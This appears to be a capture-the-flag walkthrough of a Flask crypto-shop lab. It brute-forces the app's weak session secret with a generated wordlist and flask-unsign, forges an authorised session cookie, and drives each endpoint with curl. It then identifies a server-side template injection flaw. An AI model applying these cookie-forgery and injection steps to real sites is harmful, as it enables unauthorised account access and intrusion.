
The above JWT token consists of a time value in the HEADER segment consisting of the current timestamp of the request. But the last part of the JWT token uses a secret for signing the token.
As explained earlier that the flask’s secret_key is a 5 length secret consisting of only 16 characters we can create a wordlist consisting of all the permutations of the secret key.
A github repository hosted at flask-unsign, helps in finding the secret_key by providing a wordlist as a parameter. Let’s install the module using pip install flask-unsign (as the module is also hosted at pypi.org.
Now let’s write a Golang code to generate wordlist and save the wordlist file.
func generate(characters []string, length int, current string, result *[]string) {
	// Base case: if the current word has reached the desired length
	if len(current) == length {
		*result = append(*result, current)
		return
	}

	// Recursively append characters to form the wordlist
	for _, char := range characters {
		generate(characters, length, current+char, result)
	}
}

func GenerateWordlist(filename string) error {
	characters := "abcdef0123456789"

	// Convert the string to []string
	var strArray []string
	for _, char := range characters {
		strArray = append(strArray, string(char))
	}
	var wordlist []string

	generate(strArray, 5, "", &wordlist)

	// Create or open the file
	file, err := os.Create(filename)
	if err != nil {
		return err
	}
	defer file.Close()

	// Write each word to the file
	for _, word := range wordlist {
		_, err := file.WriteString(word + "\n")
		if err != nil {
			return err
		}
	}

	return nil
}
Once the wordlist is generated using the above Go code. The wordlist file is saved as test. Also, save the JWT token extracted previously in cookie.txt file.
To brute force secret use the following command flask-unsign --unsign --coookie < coookie.txt --wordlist test --no-literal-eval.

The above execution output shows the secret_key for this execution is e39c2 (as re-running of the flask application will randomly generate a new secret).
Now, let’s navigate to next REST API endpoint in the flask application.
/register
The below source code indicates that in order for a user to register, a session cookie must be provided. This session cookie must contain a valid JWT token, and the authorized field set to true. Once all necessary checks, such as ensuring the request method is POST and the password length greater than 7 have been successfully validated, the system allows the user to proceed with registration. Upon successful registration, a session cookie containing the identifier is set. If the registration conditions are not met, the system responds with {"error":"Sign Up is not allowed yet."}.
@app.route('/register', methods=["GET", "POST"])
def register():
    print(session)
    if session and "authorized" in session and session['authorized'] == True:
        if request.method == "POST":
            username = request.form["username"]
            password = request.form["password"]
            print(password)

            if len(password) < 8:
                return jsonify({"error":"Password must have at least 8 characters"})

            registerResult = conn.registerUser(username, password, cursor)

            if not registerResult:
                return jsonify({"error":"Registration was not succesfull"})

            resp = make_response(redirect('/'))
            resp.set_cookie('identifier', registerResult)

            return resp

        return render_template('register.html')

    return jsonify({"error":"Sign Up is not allowed yet."})
After secret key is found, the next step is to sign a session (containing a valid JWT token consisting of authorized=True field. The flask code also consisted of some annotations to be checked before each request is passed to the actual function call. The checkBefore() function definition is shown below:
@app.before_request
def checkBefore():
    global cursor
    global session
    cursor = conn.initMySQL()
    if session and "time" in session and time.time() - session['time'] > 7000: #2-hours
        print(time.time())
        session.pop("time", None)
        return redirect("/")
As mentioned above, the session should be newer than 7000 seconds (as current time of execution) therefore, the time parameter should be set to a value that is 2 hours ahead of the current time. Now, let’s modify the HEADER segment and generate the signed cookie using flask-unsign.

flask-unsign --sign --cookie '{"time": 4734194526.4085774 ,"authorized": True}' --secret e39c2

The above token is generated and the same can be used to make a POST request on /register endpoint.

curl -vX POST http://192.168.15.133:1999/register -H "Cookie: session=eyJ0aW1lIjo0NzM0MTk0NTI2LjQwODU3NywiYXV0aG9yaXplZCI6dHJ1ZX0.Z11pXQ.LtOc-IHDjbRWejFTQQzmGXGWsJ8" -d "username=golang&password=asdf1234" The application redirects to / and sets a cookie name identifier (as expected from the source code).
/
The next endpoint to look at is /. Upon looking at the source code, this endpoint provides login functionality for the web application. The request allowed is GET and POST, whereas there is condition to only allow POST request and the identifier within the cookie. After successful login, the code will provide an encoded JWT consisting of username, userId, identifier and authorized flag.
@app.route('/', methods=["GET", "POST"])
def login():

    if request.method == "POST" and "identifier" in request.cookies:
        username = request.form["username"]
        password = request.form["password"]
        identifier = request.cookies['identifier']
        loginResult = conn.loginUserCheck(username, password, identifier, cursor)

        if (loginResult):
            #set jwt token to allow the access to the shop
            encodedJwt = jwt.encode({"authorized": "true", "username":username, \
                                     "identifier":identifier, "userId":loginResult}, token_jwt, algorithm="HS256")
            resp = make_response(redirect('/shop'))
            resp.set_cookie('encodedJWT', encodedJwt)
            return resp

        return jsonify({"error":"Invalid credentials"})

    return render_template('login.html')
Copy the identifier (provided in the /register API call) and add to cookie along with JWT token and make a request POST request to / as shown below. (Note: Use the same username and password which were provided during /register API call).
curl -vX POST http://192.168.15.133:1999/ -H "Cookie: session=eyJ0aW1lIjo0NzM0MTk0NTI2LjQwODU3NywiYXV0aG9yaXplZCI6dHJ1ZX0.Z11pXQ.LtOc-IHDjbRWejFTQQzmGXGWsJ8; identifier=df0d74b9679f333db34598fe2cf699bb09b6e752a7c422e7a9d536ea9f4b7bf9" -d "username=golang&password=asdf1234" The following screenshot provides encodedJWT in the Set-Cookie header of the response.
/shop
The next endpoint to look at is /shop. The /shop endpoint should contain a non-empty session along with encodedJWT token in cookies. The shop endpoint accepts both GET and POST request.
@app.route('/shop', methods=["GET", "POST"])
def shop():
    if session and "encodedJWT" in request.cookies:
        decodedJWT = verifyAndDecodeToken(request.cookies.get('encodedJWT'))
        if decodedJWT and decodedJWT['authorized'] == "true":
            productsList = conn.getProductsFromDb(cursor)
            return render_template('shop.html', products = productsList)

    return redirect('/')
Add the encodedJWT token (found in the / API endpoint) and make a POST request.

curl -vX POST http://192.168.15.133:1999/shop -H "Cookie: session=eyJ0aW1lIjo0NzM0MTk0NTI2LjQwODU3NywiYXV0aG9yaXplZCI6dHJ1ZX0.Z11pXQ.LtOc-IHDjbRWejFTQQzmGXGWsJ8; identifier=df0d74b9679f333db34598fe2cf699bb09b6e752a7c422e7a9d536ea9f4b7bf9; encodedJWT=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhdXRob3JpemVkIjoidHJ1ZSIsInVzZXJuYW1lIjoiZ29sYW5nIiwiaWRlbnRpZmllciI6ImRmMGQ3NGI5Njc5ZjMzM2RiMzQ1OThmZTJjZjY5OWJiMDliNmU3NTJhN2M0MjJlN2E5ZDUzNmVhOWY0YjdiZjkiLCJ1c2VySWQiOiIyOSJ9.6eRo41js_ToNSDmdjsvTKWDwKKVRQuqkqaDGel_Q5HM " -d "username=golang&password=asdf1234"

The response for the /shop shows the list of available products on the website such as 1 is Bitcoin etc.
Similarly, the same action(s) can be performed on BurpSuite
 As we can see that we are in the
 /shop where we can add items like bitcoin
addToCart
Now’s lets add the item to cart using addToCart API endpoint. Similar to /shop endpoint it also contains encodedJWT, but in addition requires a productid for the item to be added in the cart. The below endpoint only accepts POST request.
@app.route('/addToCart', methods=["POST"])
def addToCart():
    if session and "encodedJWT" in request.cookies:
        decodedJWT = verifyAndDecodeToken(request.cookies.get('encodedJWT'))
        if decodedJWT and decodedJWT['authorized'] == "true":
            productid = request.form["productid"]
            productInCart = conn.addProductToCart(cursor, productid, decodedJWT['userId'])

            if productInCart:
                return jsonify({"success":"Product added to the cart: " + decodedJWT['username'] })
    return redirect('/')
Let’s add an item (productid=1) to the cart and make a POST request as shown below:
curl -vX POST http://192.168.15.133:1999/addToCart -H "Cookie: session=eyJ0aW1lIjo0NzM0MTk0NTI2LjQwODU3NywiYXV0aG9yaXplZCI6dHJ1ZX0.Z11pXQ.LtOc-IHDjbRWejFTQQzmGXGWsJ8; identifier=df0d74b9679f333db34598fe2cf699bb09b6e752a7c422e7a9d536ea9f4b7bf9; encodedJWT=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhdXRob3JpemVkIjoidHJ1ZSIsInVzZXJuYW1lIjoiZ29sYW5nIiwiaWRlbnRpZmllciI6ImRmMGQ3NGI5Njc5ZjMzM2RiMzQ1OThmZTJjZjY5OWJiMDliNmU3NTJhN2M0MjJlN2E5ZDUzNmVhOWY0YjdiZjkiLCJ1c2VySWQiOiIyOSJ9.6eRo41js_ToNSDmdjsvTKWDwKKVRQuqkqaDGel_Q5HM " -d "productid=1" 
The item has been successfully added to the cart.
/showCart
Now, let’s view the cart using /showCart API endpoint. The API endpoint only accepts a GET request with valid details collected previously.
@app.route('/showCart', methods=["GET"])
def showCart():
    if session and "encodedJWT" in request.cookies:
        decodedJWT = verifyAndDecodeToken(request.cookies.get('encodedJWT'))
        if decodedJWT and decodedJWT['authorized'] == "true":
            productInCart = conn.getProductFromCart(cursor, decodedJWT['userId'])
            message = 'No items found yet in your cart'
            if len(productInCart)> 0:
                message = decodedJWT['username'] + " This is your cart"
            return render_template('cart.html', products = productInCart, message=message, display="block")

    return redirect('/')
The curl request for making a GET for /showCart is shown below:
curl -vX GET http://192.168.15.133:1999/showCart -H "Cookie: session=eyJ0aW1lIjo0NzM0MTk0NTI2LjQwODU3NywiYXV0aG9yaXplZCI6dHJ1ZX0.Z11pXQ.LtOc-IHDjbRWejFTQQzmGXGWsJ8; identifier=df0d74b9679f333db34598fe2cf699bb09b6e752a7c422e7a9d536ea9f4b7bf9; encodedJWT=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhdXRob3JpemVkIjoidHJ1ZSIsInVzZXJuYW1lIjoiZ29sYW5nIiwiaWRlbnRpZmllciI6ImRmMGQ3NGI5Njc5ZjMzM2RiMzQ1OThmZTJjZjY5OWJiMDliNmU3NTJhN2M0MjJlN2E5ZDUzNmVhOWY0YjdiZjkiLCJ1c2VySWQiOiIyOSJ9.6eRo41js_ToNSDmdjsvTKWDwKKVRQuqkqaDGel_Q5HM " 
Reverse Shell
Analysis of Server Side template Injection (SSTI)
The showCart (or /showCart API endpoint) function is found to be vulnerable with Server Side Template Injection (SSTI) attack due to direct user input being rendered on the web-page. The render_template is called from a utils.renders and direct username is rendered as message in cart.html
<html>
  <head>
    <title>Halborn Cryptos Cart</title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" integrity="sha384-rbsA2VBKQhggwzxH7pPCaAqO46MgnOM80zW1RWuH61DGLwZJEdK2Kadq2F9CUG65" crossorigin="anonymous">
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js" integrity="sha384-cuYeSxntonz0PPNlHhBs68uyIAVpIIOZZ5JqeqvYYIcEL727kskC66kF92t6Xl2V" crossorigin="anonymous"></script>
    <meta name="viewport" content="width=device-width,minimum-scale=1">
    <link href="https://fonts.googleapis.com/css2?family=Advent+Pro:wght@400;700&family=VT323&display=swap" rel="stylesheet">
    <section style="background-color: purple;max-width: 100%;" class="cyberpunk h-100 d-flex align-items-center justify-content-center text-center">
      <div class="cyberpunk" style="width: 75%">
          <section class="cyberpunk">
            <h1 ><div id="message" style="display: {display}">Dear <h3 class="cyberpunk glitched">{message}</h3><br> This is your cart</div></h1>
          </section>
        </div>
  </section>
  </head>
  <body>

</body>
</html>renders.pyshows that any argument supplied to it’s parameter is rendered as string directly without any validation, which may arise a Server Side Template Injection attack.
from flask import render_template_string

def __openTemplate(template):
    with open('./templates/'+template, "r") as f:
        return f.read()

def render_template(template, **kwargs):
    temp = __openTemplate(template).format(**kwargs)
    return render_template_string(temp, **kwargs)
Lets create a simple python flask application using the above function and cart.html to validate whether the SSTI attack is possible or not.
from flask import render_template_string, Flask,request

app = Flask(__name__)

def __openTemplate(template):
    with open('./templates/'+template, "r") as f:
        return f.read()

def render_template(template, **kwargs):
    temp = __openTemplate(template).format(**kwargs)
    return render_template_string(temp, **kwargs)


@app.route('/')
def home():
    inputdata = request.args.get('input')
    return render_template('cart.html',  message=inputdata, display="block")


if __name__ == '__main__':
    app.run(debug=True,port=666)

Visiting http://127.0.0.1:666/?input=golang renders the direct user input to application
